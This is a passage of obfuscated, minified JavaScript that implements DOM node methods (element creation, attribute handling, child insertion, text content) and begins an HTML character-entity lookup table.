_0x1b46e7=_0x394bd6[_0x2479f0(0xd36)+'g'];_0x1b46e7&&_0x1b46e7[_0x2479f0(0xcdb)]==_0x15c389&&_0x394bd6[_0x2479f0(0xcdb)]==_0x15c389?(this[_0x2479f0(0x10b9)+'d'](_0x1b46e7),_0x394bd6[_0x2479f0(0x3d1)](_0x1b46e7[_0x2479f0(0x1a5)])):(_0x394bd6[_0x2479f0(0x139a)](),_0x394bd6=_0x1b46e7);}},'isSupported':function(_0x45c863,_0x2602d6){const _0x188d2a=_0x4dd32c;return this[_0x188d2a(0x1244)+_0x188d2a(0x108d)][_0x188d2a(0x54c)+_0x188d2a(0xeeb)][_0x188d2a(0xed5)](_0x45c863,_0x2602d6);},'hasAttributes':function(){const _0x6b6c89=_0x4dd32c;return this[_0x6b6c89(0x1578)][_0x6b6c89(0xac7)]>0x0;},'lookupPrefix':function(_0x32e9c8){const _0x2a83a7=_0x4dd32c;for(var _0x2f70a4=this;_0x2f70a4;){var _0x5382b9=_0x2f70a4[_0x2a83a7(0x380)];if(_0x5382b9){for(var _0x5b5d44 in _0x5382b9)if(Object[_0x2a83a7(0xff)][_0x2a83a7(0x132c)+_0x2a83a7(0xc92)][_0x2a83a7(0xa31)](_0x5382b9,_0x5b5d44)&&_0x5382b9[_0x5b5d44]===_0x32e9c8)return _0x5b5d44;}_0x2f70a4=_0x2f70a4[_0x2a83a7(0xcdb)]==_0x2c06a2?_0x2f70a4[_0x2a83a7(0x1244)+_0x2a83a7(0x108d)]:_0x2f70a4[_0x2a83a7(0xf0)];}return null;},'lookupNamespaceURI':function(_0x45f9e5){const _0x519e8e=_0x4dd32c;for(var _0x2ce2c8=this;_0x2ce2c8;){var _0x514611=_0x2ce2c8[_0x519e8e(0x380)];if(_0x514611&&Object[_0x519e8e(0xff)][_0x519e8e(0x132c)+_0x519e8e(0xc92)][_0x519e8e(0xa31)](_0x514611,_0x45f9e5))return _0x514611[_0x45f9e5];_0x2ce2c8=_0x2ce2c8[_0x519e8e(0xcdb)]==_0x2c06a2?_0x2ce2c8[_0x519e8e(0x1244)+_0x519e8e(0x108d)]:_0x2ce2c8[_0x519e8e(0xf0)];}return null;},'isDefaultNamespace':function(_0x4ca9e0){const _0x506463=_0x4dd32c;return null==this[_0x506463(0x6d5)+'ix'](_0x4ca9e0);}},_0x58544f(_0x2389d9,_0x3a6191),_0x58544f(_0x2389d9,_0x3a6191[_0x4dd32c(0xff)]),_0x2c512c[_0x4dd32c(0xff)]={'nodeName':_0x4dd32c(0x58c),'nodeType':_0x2e6fee,'doctype':null,'documentElement':null,'_inc':0x1,'insertBefore':function(_0x59d931,_0x12bb2a){const _0x35b069=_0x4dd32c;if(_0x59d931[_0x35b069(0xcdb)]==_0x57f897){for(var _0x32499d=_0x59d931[_0x35b069(0xd38)];_0x32499d;){var _0x5e1664=_0x32499d[_0x35b069(0xd36)+'g'];this[_0x35b069(0x10ac)+'re'](_0x32499d,_0x12bb2a),_0x32499d=_0x5e1664;}return _0x59d931;}return _0x2f6163(this,_0x59d931,_0x12bb2a),_0x2ac0cb(_0x59d931,this),null===this[_0x35b069(0x1595)+_0x35b069(0x823)]&&_0x59d931[_0x35b069(0xcdb)]===_0x54362c&&(this[_0x35b069(0x1595)+_0x35b069(0x823)]=_0x59d931),_0x59d931;},'removeChild':function(_0x8a5698){const _0x4d9448=_0x4dd32c;return this[_0x4d9448(0x1595)+_0x4d9448(0x823)]==_0x8a5698&&(this[_0x4d9448(0x1595)+_0x4d9448(0x823)]=null),_0x5013f9(this,_0x8a5698);},'replaceChild':function(_0x944a42,_0x1a5542){const _0x1214e7=_0x4dd32c;_0x2f6163(this,_0x944a42,_0x1a5542,_0x2b073f),_0x2ac0cb(_0x944a42,this),_0x1a5542&&this[_0x1214e7(0x10b9)+'d'](_0x1a5542),_0x18977b(_0x944a42)&&(this[_0x1214e7(0x1595)+_0x1214e7(0x823)]=_0x944a42);},'importNode':function(_0x500af2,_0x343b06){return _0x6e1617(this,_0x500af2,_0x343b06);},'getElementById':function(_0x3ad65b){const _0x3998bb=_0x4dd32c;var _0x5bf2b0=null;return _0x483815(this[_0x3998bb(0x1595)+_0x3998bb(0x823)],function(_0x285ac4){const _0x5ec331=_0x3998bb;if(_0x285ac4[_0x5ec331(0xcdb)]==_0x54362c&&_0x285ac4[_0x5ec331(0x1666)+'te']('id')==_0x3ad65b)return _0x5bf2b0=_0x285ac4,!0x0;}),_0x5bf2b0;},'getElementsByClassName':function(_0x444ed9){var _0x54ffb6=_0x2ee41a(_0x444ed9);return new _0x7b489f(this,function(_0x519ea6){const _0x38ce31=_0x3127;var _0x49783d=[];return _0x54ffb6[_0x38ce31(0xac7)]>0x0&&_0x483815(_0x519ea6[_0x38ce31(0x1595)+_0x38ce31(0x823)],function(_0x2c9f51){const _0x2f4b6f=_0x38ce31;if(_0x2c9f51!==_0x519ea6&&_0x2c9f51[_0x2f4b6f(0xcdb)]===_0x54362c){var _0x3421d6=_0x2c9f51[_0x2f4b6f(0x1666)+'te'](_0x2f4b6f(0xad7));if(_0x3421d6){var _0x260eb7=_0x444ed9===_0x3421d6;if(!_0x260eb7){var _0xaebbc4=_0x2ee41a(_0x3421d6);_0x260eb7=_0x54ffb6[_0x2f4b6f(0x459)]((_0x365f50=_0xaebbc4,function(_0x1f29e9){const _0x5b7c2a=_0x2f4b6f;return _0x365f50&&-0x1!==_0x365f50[_0x5b7c2a(0x19d)](_0x1f29e9);}));}_0x260eb7&&_0x49783d[_0x2f4b6f(0x166f)](_0x2c9f51);}}var _0x365f50;}),_0x49783d;});},'createElement':function(_0x18ec9a){const _0x4c8815=_0x4dd32c;var _0x437bbb=new _0x32789f();return _0x437bbb[_0x4c8815(0x1244)+_0x4c8815(0x108d)]=this,_0x437bbb[_0x4c8815(0x8d4)]=_0x18ec9a,_0x437bbb[_0x4c8815(0x14c3)]=_0x18ec9a,_0x437bbb[_0x4c8815(0x3ae)]=_0x18ec9a,_0x437bbb[_0x4c8815(0xde9)]=new _0xaf845e(),(_0x437bbb[_0x4c8815(0x1578)]=new _0x71df94())[_0x4c8815(0x4d5)+_0x4c8815(0x108d)]=_0x437bbb,_0x437bbb;},'createDocumentFragment':function(){const _0xf52acf=_0x4dd32c;var _0x164f5d=new _0x9b526();return _0x164f5d[_0xf52acf(0x1244)+_0xf52acf(0x108d)]=this,_0x164f5d[_0xf52acf(0xde9)]=new _0xaf845e(),_0x164f5d;},'createTextNode':function(_0x16d39e){const _0x41730e=_0x4dd32c;var _0x190f64=new _0x8589b5();return _0x190f64[_0x41730e(0x1244)+_0x41730e(0x108d)]=this,_0x190f64[_0x41730e(0x3d1)](_0x16d39e),_0x190f64;},'createComment':function(_0x5a18ca){const _0x43a53c=_0x4dd32c;var _0x23da82=new _0x1b34a2();return _0x23da82[_0x43a53c(0x1244)+_0x43a53c(0x108d)]=this,_0x23da82[_0x43a53c(0x3d1)](_0x5a18ca),_0x23da82;},'createCDATASection':function(_0x4db02c){const _0x1170de=_0x4dd32c;var _0x82b728=new _0x485af0();return _0x82b728[_0x1170de(0x1244)+_0x1170de(0x108d)]=this,_0x82b728[_0x1170de(0x3d1)](_0x4db02c),_0x82b728;},'createProcessingInstruction':function(_0x1dd158,_0x3e636d){const _0x2ce390=_0x4dd32c;var _0x290052=new _0x4f979a();return _0x290052[_0x2ce390(0x1244)+_0x2ce390(0x108d)]=this,_0x290052[_0x2ce390(0x14c3)]=_0x290052[_0x2ce390(0x8d4)]=_0x290052[_0x2ce390(0x513)]=_0x1dd158,_0x290052[_0x2ce390(0xf70)]=_0x290052[_0x2ce390(0x1a5)]=_0x3e636d,_0x290052;},'createAttribute':function(_0x21c8fb){const _0x2597b6=_0x4dd32c;var _0x28e7ff=new _0x19e433();return _0x28e7ff[_0x2597b6(0x1244)+_0x2597b6(0x108d)]=this,_0x28e7ff[_0x2597b6(0x6a8)]=_0x21c8fb,_0x28e7ff[_0x2597b6(0x8d4)]=_0x21c8fb,_0x28e7ff[_0x2597b6(0x3ae)]=_0x21c8fb,_0x28e7ff[_0x2597b6(0x431)]=!0x0,_0x28e7ff;},'createEntityReference':function(_0x27d5db){const _0x1df6b9=_0x4dd32c;var _0x130773=new _0x5e2264();return _0x130773[_0x1df6b9(0x1244)+_0x1df6b9(0x108d)]=this,_0x130773[_0x1df6b9(0x8d4)]=_0x27d5db,_0x130773;},'createElementNS':function(_0x20df9c,_0x235c93){const _0xd047a3=_0x4dd32c;var _0x2b9a06=new _0x32789f(),_0x58dbef=_0x235c93[_0xd047a3(0x165c)](':'),_0x707c51=_0x2b9a06[_0xd047a3(0x1578)]=new _0x71df94();return _0x2b9a06[_0xd047a3(0xde9)]=new _0xaf845e(),_0x2b9a06[_0xd047a3(0x1244)+_0xd047a3(0x108d)]=this,_0x2b9a06[_0xd047a3(0x8d4)]=_0x235c93,_0x2b9a06[_0xd047a3(0x14c3)]=_0x235c93,_0x2b9a06[_0xd047a3(0x1375)+'RI']=_0x20df9c,0x2==_0x58dbef[_0xd047a3(0xac7)]?(_0x2b9a06[_0xd047a3(0xfd8)]=_0x58dbef[0x0],_0x2b9a06[_0xd047a3(0x3ae)]=_0x58dbef[0x1]):_0x2b9a06[_0xd047a3(0x3ae)]=_0x235c93,_0x707c51[_0xd047a3(0x4d5)+_0xd047a3(0x108d)]=_0x2b9a06,_0x2b9a06;},'createAttributeNS':function(_0x4a806e,_0x1a1812){const _0x535dec=_0x4dd32c;var _0x509bdb=new _0x19e433(),_0x21845f=_0x1a1812[_0x535dec(0x165c)](':');return _0x509bdb[_0x535dec(0x1244)+_0x535dec(0x108d)]=this,_0x509bdb[_0x535dec(0x8d4)]=_0x1a1812,_0x509bdb[_0x535dec(0x6a8)]=_0x1a1812,_0x509bdb[_0x535dec(0x1375)+'RI']=_0x4a806e,_0x509bdb[_0x535dec(0x431)]=!0x0,0x2==_0x21845f[_0x535dec(0xac7)]?(_0x509bdb[_0x535dec(0xfd8)]=_0x21845f[0x0],_0x509bdb[_0x535dec(0x3ae)]=_0x21845f[0x1]):_0x509bdb[_0x535dec(0x3ae)]=_0x1a1812,_0x509bdb;}},_0xdcf17e(_0x2c512c,_0x3a6191),_0x32789f[_0x4dd32c(0xff)]={'nodeType':_0x54362c,'hasAttribute':function(_0x3b51fd){const _0x3ba1cc=_0x4dd32c;return null!=this[_0x3ba1cc(0x1666)+_0x3ba1cc(0x771)](_0x3b51fd);},'getAttribute':function(_0x2cc019){const _0x468dc3=_0x4dd32c;var _0x87a03c=this[_0x468dc3(0x1666)+_0x468dc3(0x771)](_0x2cc019);return _0x87a03c&&_0x87a03c[_0x468dc3(0x1622)]||'';},'getAttributeNode':function(_0x1c88d6){const _0x35e607=_0x4dd32c;return this[_0x35e607(0x1578)][_0x35e607(0x14c7)+'em'](_0x1c88d6);},'setAttribute':function(_0x5aa833,_0x1f3303){const _0x4e6db5=_0x4dd32c;var _0x2bcbdd=this[_0x4e6db5(0x1244)+_0x4e6db5(0x108d)][_0x4e6db5(0xa66)+_0x4e6db5(0x733)](_0x5aa833);_0x2bcbdd[_0x4e6db5(0x1622)]=_0x2bcbdd[_0x4e6db5(0xf70)]=''+_0x1f3303,this[_0x4e6db5(0x14d0)+_0x4e6db5(0x771)](_0x2bcbdd);},'removeAttribute':function(_0xaa33b9){const _0x165048=_0x4dd32c;var _0x506ac9=this[_0x165048(0x1666)+_0x165048(0x771)](_0xaa33b9);_0x506ac9&&this[_0x165048(0x491)+_0x165048(0x96c)](_0x506ac9);},'appendChild':function(_0x1bbc77){const _0xb06a54=_0x4dd32c;return _0x1bbc77[_0xb06a54(0xcdb)]===_0x57f897?this[_0xb06a54(0x10ac)+'re'](_0x1bbc77,null):function(_0x492e59,_0xaca8a3){const _0x388a13=_0xb06a54;return _0xaca8a3[_0x388a13(0xf0)]&&_0xaca8a3[_0x388a13(0xf0)][_0x388a13(0x10b9)+'d'](_0xaca8a3),_0xaca8a3[_0x388a13(0xf0)]=_0x492e59,_0xaca8a3[_0x388a13(0xec3)+_0x388a13(0xef9)]=_0x492e59[_0x388a13(0x529)],_0xaca8a3[_0x388a13(0xd36)+'g']=null,_0xaca8a3[_0x388a13(0xec3)+_0x388a13(0xef9)]?_0xaca8a3[_0x388a13(0xec3)+_0x388a13(0xef9)][_0x388a13(0xd36)+'g']=_0xaca8a3:_0x492e59[_0x388a13(0xd38)]=_0xaca8a3,_0x492e59[_0x388a13(0x529)]=_0xaca8a3,_0x11900a(_0x492e59[_0x388a13(0x1244)+_0x388a13(0x108d)],_0x492e59,_0xaca8a3),_0x2ac0cb(_0xaca8a3,_0x492e59[_0x388a13(0x1244)+_0x388a13(0x108d)]||_0x492e59),_0xaca8a3;}(this,_0x1bbc77);},'setAttributeNode':function(_0x4b36c5){const _0x1ed5d7=_0x4dd32c;return this[_0x1ed5d7(0x1578)][_0x1ed5d7(0x1282)+'em'](_0x4b36c5);},'setAttributeNodeNS':function(_0x4cad8b){const _0x1a7547=_0x4dd32c;return this[_0x1a7547(0x1578)][_0x1a7547(0x1282)+_0x1a7547(0x859)](_0x4cad8b);},'removeAttributeNode':function(_0x8d6eec){const _0x2414d3=_0x4dd32c;return this[_0x2414d3(0x1578)][_0x2414d3(0x672)+_0x2414d3(0x67d)](_0x8d6eec[_0x2414d3(0x8d4)]);},'removeAttributeNS':function(_0x3569f2,_0x3093a5){const _0x13ad62=_0x4dd32c;var _0x2d58c0=this[_0x13ad62(0x1666)+_0x13ad62(0x1469)](_0x3569f2,_0x3093a5);_0x2d58c0&&this[_0x13ad62(0x491)+_0x13ad62(0x96c)](_0x2d58c0);},'hasAttributeNS':function(_0x512d19,_0x101bb2){const _0x394bbc=_0x4dd32c;return null!=this[_0x394bbc(0x1666)+_0x394bbc(0x1469)](_0x512d19,_0x101bb2);},'getAttributeNS':function(_0x4358ad,_0x5c894f){const _0x3eb624=_0x4dd32c;var _0x5657b1=this[_0x3eb624(0x1666)+_0x3eb624(0x1469)](_0x4358ad,_0x5c894f);return _0x5657b1&&_0x5657b1[_0x3eb624(0x1622)]||'';},'setAttributeNS':function(_0xa2ca25,_0x58b756,_0x5e5691){const _0x52c366=_0x4dd32c;var _0xe47e75=this[_0x52c366(0x1244)+_0x52c366(0x108d)][_0x52c366(0xa66)+_0x52c366(0xae0)](_0xa2ca25,_0x58b756);_0xe47e75[_0x52c366(0x1622)]=_0xe47e75[_0x52c366(0xf70)]=''+_0x5e5691,this[_0x52c366(0x14d0)+_0x52c366(0x771)](_0xe47e75);},'getAttributeNodeNS':function(_0x41a891,_0x1bb6ed){const _0x4f91b2=_0x4dd32c;return this[_0x4f91b2(0x1578)][_0x4f91b2(0x14c7)+_0x4f91b2(0x859)](_0x41a891,_0x1bb6ed);},'getElementsByTagName':function(_0x11667a){return new _0x7b489f(this,function(_0x26cc0d){var _0x1e4b45=[];return _0x483815(_0x26cc0d,function(_0x4298fe){const _0x18dbc9=_0x3127;_0x4298fe===_0x26cc0d||_0x4298fe[_0x18dbc9(0xcdb)]!=_0x54362c||'*'!==_0x11667a&&_0x4298fe[_0x18dbc9(0x14c3)]!=_0x11667a||_0x1e4b45[_0x18dbc9(0x166f)](_0x4298fe);}),_0x1e4b45;});},'getElementsByTagNameNS':function(_0x1ef5b2,_0x2036be){return new _0x7b489f(this,function(_0x5a2f1c){var _0x1fbee3=[];return _0x483815(_0x5a2f1c,function(_0x7ee7f6){const _0x3719d0=_0x3127;_0x7ee7f6===_0x5a2f1c||_0x7ee7f6[_0x3719d0(0xcdb)]!==_0x54362c||'*'!==_0x1ef5b2&&_0x7ee7f6[_0x3719d0(0x1375)+'RI']!==_0x1ef5b2||'*'!==_0x2036be&&_0x7ee7f6[_0x3719d0(0x3ae)]!=_0x2036be||_0x1fbee3[_0x3719d0(0x166f)](_0x7ee7f6);}),_0x1fbee3;});}},_0x2c512c[_0x4dd32c(0xff)][_0x4dd32c(0x5ce)+_0x4dd32c(0x1462)]=_0x32789f[_0x4dd32c(0xff)][_0x4dd32c(0x5ce)+_0x4dd32c(0x1462)],_0x2c512c[_0x4dd32c(0xff)][_0x4dd32c(0x5ce)+_0x4dd32c(0x1462)+'NS']=_0x32789f[_0x4dd32c(0xff)][_0x4dd32c(0x5ce)+_0x4dd32c(0x1462)+'NS'],_0xdcf17e(_0x32789f,_0x3a6191),_0x19e433[_0x4dd32c(0xff)][_0x4dd32c(0xcdb)]=_0x2c06a2,_0xdcf17e(_0x19e433,_0x3a6191),_0x1fdf0e[_0x4dd32c(0xff)]={'data':'','substringData':function(_0x2c658b,_0x12cba1){const _0x33a4a9=_0x4dd32c;return this[_0x33a4a9(0x1a5)][_0x33a4a9(0xebf)](_0x2c658b,_0x2c658b+_0x12cba1);},'appendData':function(_0x3bceaf){const _0x29d1ea=_0x4dd32c;_0x3bceaf=this[_0x29d1ea(0x1a5)]+_0x3bceaf,this[_0x29d1ea(0xf70)]=this[_0x29d1ea(0x1a5)]=_0x3bceaf,this[_0x29d1ea(0xac7)]=_0x3bceaf[_0x29d1ea(0xac7)];},'insertData':function(_0x830236,_0x425952){const _0x24a148=_0x4dd32c;this[_0x24a148(0x137d)+'a'](_0x830236,0x0,_0x425952);},'appendChild':function(_0x3c1185){throw new Error(_0x2f0fad[_0x191c43]);},'deleteData':function(_0x3c2455,_0x559f15){const _0xc4e8f=_0x4dd32c;this[_0xc4e8f(0x137d)+'a'](_0x3c2455,_0x559f15,'');},'replaceData':function(_0x3c8d48,_0x22e239,_0x429462){const _0x2c683f=_0x4dd32c;_0x429462=this[_0x2c683f(0x1a5)][_0x2c683f(0xebf)](0x0,_0x3c8d48)+_0x429462+this[_0x2c683f(0x1a5)][_0x2c683f(0xebf)](_0x3c8d48+_0x22e239),this[_0x2c683f(0xf70)]=this[_0x2c683f(0x1a5)]=_0x429462,this[_0x2c683f(0xac7)]=_0x429462[_0x2c683f(0xac7)];}},_0xdcf17e(_0x1fdf0e,_0x3a6191),_0x8589b5[_0x4dd32c(0xff)]={'nodeName':_0x4dd32c(0xe14),'nodeType':_0x15c389,'splitText':function(_0x1c8d7b){const _0x1dddfa=_0x4dd32c;var _0x404e16=this[_0x1dddfa(0x1a5)],_0x3de48b=_0x404e16[_0x1dddfa(0xebf)](_0x1c8d7b);_0x404e16=_0x404e16[_0x1dddfa(0xebf)](0x0,_0x1c8d7b),this[_0x1dddfa(0x1a5)]=this[_0x1dddfa(0xf70)]=_0x404e16,this[_0x1dddfa(0xac7)]=_0x404e16[_0x1dddfa(0xac7)];var _0x5d1b8b=this[_0x1dddfa(0x1244)+_0x1dddfa(0x108d)][_0x1dddfa(0xfaf)+_0x1dddfa(0x1162)](_0x3de48b);return this[_0x1dddfa(0xf0)]&&this[_0x1dddfa(0xf0)][_0x1dddfa(0x10ac)+'re'](_0x5d1b8b,this[_0x1dddfa(0xd36)+'g']),_0x5d1b8b;}},_0xdcf17e(_0x8589b5,_0x1fdf0e),_0x1b34a2[_0x4dd32c(0xff)]=_0x39c462,_0xdcf17e(_0x1b34a2,_0x1fdf0e),_0x485af0[_0x4dd32c(0xff)]=_0x55c723,_0xdcf17e(_0x485af0,_0x1fdf0e),_0xf751f[_0x4dd32c(0xff)][_0x4dd32c(0xcdb)]=_0x1efbdc,_0xdcf17e(_0xf751f,_0x3a6191),_0x1f5988[_0x4dd32c(0xff)][_0x4dd32c(0xcdb)]=_0x4e2d0c,_0xdcf17e(_0x1f5988,_0x3a6191),_0x5049b2[_0x4dd32c(0xff)][_0x4dd32c(0xcdb)]=_0x3741f2,_0xdcf17e(_0x5049b2,_0x3a6191),_0x5e2264[_0x4dd32c(0xff)][_0x4dd32c(0xcdb)]=_0x51c73f,_0xdcf17e(_0x5e2264,_0x3a6191),_0x9b526[_0x4dd32c(0xff)][_0x4dd32c(0x8d4)]=_0x4dd32c(0x1220)+_0x4dd32c(0x8da),_0x9b526[_0x4dd32c(0xff)][_0x4dd32c(0xcdb)]=_0x57f897,_0xdcf17e(_0x9b526,_0x3a6191),_0x4f979a[_0x4dd32c(0xff)][_0x4dd32c(0xcdb)]=_0x4a1eca,_0xdcf17e(_0x4f979a,_0x3a6191),_0x3ff30e[_0x4dd32c(0xff)][_0x4dd32c(0x7f8)+_0x4dd32c(0xcc1)]=function(_0x35abbe,_0x409b37,_0x1160a8){const _0x114c4b=_0x4dd32c;return _0x1b57d0[_0x114c4b(0xa31)](_0x35abbe,_0x409b37,_0x1160a8);},_0x3a6191[_0x4dd32c(0xff)][_0x4dd32c(0x510)]=_0x1b57d0);try{if(Object[_0x4dd32c(0xc40)+_0x4dd32c(0xc92)]){function _0x1000be(_0x489b03){const _0x18db43=_0x4dd32c;switch(_0x489b03[_0x18db43(0xcdb)]){case _0x54362c:case _0x57f897:var _0x1139a7=[];for(_0x489b03=_0x489b03[_0x18db43(0xd38)];_0x489b03;)0x7!==_0x489b03[_0x18db43(0xcdb)]&&0x8!==_0x489b03[_0x18db43(0xcdb)]&&_0x1139a7[_0x18db43(0x166f)](_0x1000be(_0x489b03)),_0x489b03=_0x489b03[_0x18db43(0xd36)+'g'];return _0x1139a7[_0x18db43(0x1556)]('');default:return _0x489b03[_0x18db43(0xf70)];}}Object[_0x4dd32c(0xc40)+_0x4dd32c(0xc92)](_0x7b489f[_0x4dd32c(0xff)],_0x4dd32c(0xac7),{'get':function(){const _0x46c59c=_0x4dd32c;return _0x3c037d(this),this[_0x46c59c(0x57c)];}}),Object[_0x4dd32c(0xc40)+_0x4dd32c(0xc92)](_0x3a6191[_0x4dd32c(0xff)],_0x4dd32c(0xada)+'t',{'get':function(){return _0x1000be(this);},'set':function(_0x344c81){const _0x205622=_0x4dd32c;switch(this[_0x205622(0xcdb)]){case _0x54362c:case _0x57f897:for(;this[_0x205622(0xd38)];)this[_0x205622(0x10b9)+'d'](this[_0x205622(0xd38)]);(_0x344c81||String(_0x344c81))&&this[_0x205622(0x15f1)+'d'](this[_0x205622(0x1244)+_0x205622(0x108d)][_0x205622(0xfaf)+_0x205622(0x1162)](_0x344c81));break;default:this[_0x205622(0x1a5)]=_0x344c81,this[_0x205622(0x1622)]=_0x344c81,this[_0x205622(0xf70)]=_0x344c81;}}}),_0x235d40=function(_0x3301bf,_0x34a74d,_0x4e7ca5){_0x3301bf['$$'+_0x34a74d]=_0x4e7ca5;};}}catch(_0x12b454){}return _0x195f86[_0x4dd32c(0x1175)+'pe']=_0xf751f,_0x195f86[_0x4dd32c(0x132)+'on']=_0x4b2696,_0x195f86[_0x4dd32c(0x125e)+_0x4dd32c(0x627)]=_0x956e68,_0x195f86[_0x4dd32c(0xebe)]=_0x32789f,_0x195f86[_0x4dd32c(0x1162)]=_0x3a6191,_0x195f86[_0x4dd32c(0x11ca)]=_0xaf845e,_0x195f86[_0x4dd32c(0x1247)+_0x4dd32c(0xbc3)]=_0x3ff30e,_0x195f86;}var _0x419c04,_0x204aae={},_0x448b97={};function _0x3c67a4(){const _0x328bc7=_0x3ac101,_0x3b9179={};_0x3b9179[_0x328bc7(0xde2)]='&',_0x3b9179[_0x328bc7(0x614)]='\x27',_0x3b9179['gt']='>',_0x3b9179['lt']='<',_0x3b9179[_0x328bc7(0xf4)]='\x22';const _0x11e489={};_0x11e489[_0x328bc7(0x59a)]='Á',_0x11e489[_0x328bc7(0x870)]='á',_0x11e489[_0x328bc7(0x126f)]='Ă',_0x11e489[_0x328bc7(0x126e)]='ă',_0x11e489['ac']='∾',_0x11e489[_0x328bc7(0x643)]='∿',_0x11e489[_0x328bc7(0x2f2)]='∾̳',_0x11e489[_0x328bc7(0xcbc)]='Â',_0x11e489[_0x328bc7(0x1117)]='â',_0x11e489[_0x328bc7(0x5dc)]='´',_0x11e489[_0x328bc7(0xb53)]='А',_0x11e489[_0x328bc7(0x11e6)]='а',_0x11e489[_0x328bc7(0x10d1)]='Æ',_0x11e489[_0x328bc7(0xfb4)]='æ',_0x11e489['af']='⁡',_0x11e489[_0x328bc7(0x34b)]='𝔄',_0x11e489[_0x328bc7(0xa97)]='𝔞',_0x11e489[_0x328bc7(0x6b3)]='À',_0x11e489[_0x328bc7(0x1308)]='à',_0x11e489[_0x328bc7(0xdec)]='ℵ',_0x11e489[_0x328bc7(0x986)]='ℵ',_0x11e489[_0x328bc7(0xb93)]='Α',_0x11e489[_0x328bc7(0x1146)]='α',_0x11e489[_0x328bc7(0x5c2)]='Ā',_0x11e489[_0x328bc7(0xcba)]='ā',_0x11e489[_0x328bc7(0x659)]='⨿',_0x11e489[_0x328bc7(0x5a7)]='&',_0x11e489[_0x328bc7(0xde2)]='&',_0x11e489[_0x328bc7(0x117d)]='⩓',_0x11e489[_0x328bc7(0x939)]='∧',_0x11e489[_0x328bc7(0x584)]='⩕',_0x11e489[_0x328bc7(0xa00)]='⩜',_0x11e489[_0x328bc7(0x1437)]='⩘',_0x11e489[_0x328bc7(0x1321)]='⩚',_0x11e489[_0x328bc7(0x1616)]='∠',_0x11e489[_0x328bc7(0x352)]='⦤',_0x11e489[_0x328bc7(0xcd4)]='∠',_0x11e489[_0x328bc7(0xf74)]='∡',_0x11e489[_0x328bc7(0x9c0)]='⦨',_0x11e489[_0x328bc7(0x5d1)]='⦩',_0x11e489[_0x328bc7(0x116c)]='⦪',_0x11e489[_0x328bc7(0x26b)]='⦫',_0x11e489[_0x328bc7(0x507)]='⦬',_0x11e489[_0x328bc7(0x12a9)]='⦭',_0x11e489[_0x328bc7(0x147c)]='⦮',_0x11e489[_0x328bc7(0x151)]='⦯',_0x11e489[_0x328bc7(0x1c3)]='∟',_0x11e489[_0x328bc7(0xdda)]='⊾',_0x11e489[_0x328bc7(0x900)]='⦝',_0x11e489[_0x328bc7(0x762)]='∢',_0x11e489[_0x328bc7(0xe63)]='Å',_0x11e489[_0x328bc7(0x7b2)]='⍼',_0x11e489[_0x328bc7(0x518)]='Ą',_0x11e489[_0x328bc7(0x15de)]='ą',_0x11e489[_0x328bc7(0x4c3)]='𝔸',_0x11e489[_0x328bc7(0x9a0)]='𝕒',_0x11e489['ap']='≈',_0x11e489[_0x328bc7(0x104d)]='⩯',_0x11e489[_0x328bc7(0x14b)]='⩰',_0x11e489[_0x328bc7(0xc66)]='≊',_0x11e489[_0x328bc7(0x3e0)]='≋',_0x11e489[_0x328bc7(0x614)]='\x27',_0x11e489[_0x328bc7(0x634)+_0x328bc7(0x4d4)]='⁡',_0x11e489[_0x328bc7(0xf23)]='≈',_0x11e489[_0x328bc7(0x7ff)]='≊',_0x11e489[_0x328bc7(0xf42)]='Å',_0x11e489[_0x328bc7(0x8ca)]='å',_0x11e489[_0x328bc7(0x816)]='𝒜',_0x11e489[_0x328bc7(0x1cc)]='𝒶',_0x11e489[_0x328bc7(0xcd8)]='≔',_0x11e489[_0x328bc7(0x1695)]='*',_0x11e489[_0x328bc7(0x531)]='≈',_0x11e489[_0x328bc7(0xe48)]='≍',_0x11e489[_0x328bc7(0x14f0)]='Ã',_0x11e489[_0x328bc7(0x10d2)]='ã',_0x11e489[_0x328bc7(0x1314)]='Ä',_0x11e489[_0x328bc7(0xa50)]='ä',_0x11e489[_0x328bc7(0x225)]='∳',_0x11e489[_0x328bc7(0xfc8)]='⨑',_0x11e489[_0x328bc7(0x1e6)]='≌',_0x11e489[_0x328bc7(0x10e5)+'n']='϶',_0x11e489[_0x328bc7(0x1088)]='‵',_0x11e489[_0x328bc7(0x129f)]='∽',_0x11e489[_0x328bc7(0x1398)]='⋍',_0x11e489[_0x328bc7(0x1682)]='∖',_0x11e489[_0x328bc7(0x163)]='⫧',_0x11e489[_0x328bc7(0x12ec)]='⊽',_0x11e489[_0x328bc7(0xa96)]='⌆',_0x11e489[_0x328bc7(0xb50)]='⌅',_0x11e489[_0x328bc7(0x1547)]='⌅',_0x11e489[_0x328bc7(0x166e)]='⎵',_0x11e489[_0x328bc7(0xab5)]='⎶',_0x11e489[_0x328bc7(0xe56)]='≌',_0x11e489[_0x328bc7(0x15f6)]='Б',_0x11e489[_0x328bc7(0xe12)]='б',_0x11e489[_0x328bc7(0x7cd)]='„',_0x11e489[_0x328bc7(0x885)]='∵',_0x11e489[_0x328bc7(0x24d)]='∵',_0x11e489[_0x328bc7(0x6e7)]='∵',_0x11e489[_0x328bc7(0x11e7)]='⦰',_0x11e489[_0x328bc7(0xf98)]='϶',_0x11e489[_0x328bc7(0x9e7)]='ℬ',_0x11e489[_0x328bc7(0xe8a)]='ℬ',_0x11e489[_0x328bc7(0x11cb)]='Β',_0x11e489[_0x328bc7(0x1351)]='β',_0x11e489[_0x328bc7(0x5a2)]='ℶ',_0x11e489[_0x328bc7(0x1485)]='≬',_0x11e489[_0x328bc7(0xca6)]='𝔅',_0x11e489[_0x328bc7(0xccf)]='𝔟',_0x11e489[_0x328bc7(0x8c0)]='⋂',_0x11e489[_0x328bc7(0xfe3)]='◯',_0x11e489[_0x328bc7(0x7fe)]='⋃',_0x11e489[_0x328bc7(0xbcf)]='⨀',_0x11e489[_0x328bc7(0x824)]='⨁',_0x11e489[_0x328bc7(0x4a3)]='⨂',_0x11e489[_0x328bc7(0x276)]='⨆',_0x11e489[_0x328bc7(0x13db)]='★',_0x11e489[_0x328bc7(0x1325)+_0x328bc7(0xe36)]='▽',_0x11e489[_0x328bc7(0x1325)+_0x328bc7(0xd9c)]='△',_0x11e489[_0x328bc7(0xe5c)]='⨄',_0x11e489[_0x328bc7(0x4c4)]='⋁',_0x11e489[_0x328bc7(0x242)]='⋀',_0x11e489[_0x328bc7(0xc29)]='⤍',_0x11e489[_0x328bc7(0x1304)+'ge']='⧫',_0x11e489[_0x328bc7(0x1406)+'e']='▪',_0x11e489[_0x328bc7(0x68f)+_0x328bc7(0x147f)]='▴',_0x11e489[_0x328bc7(0x68f)+_0x328bc7(0xda2)]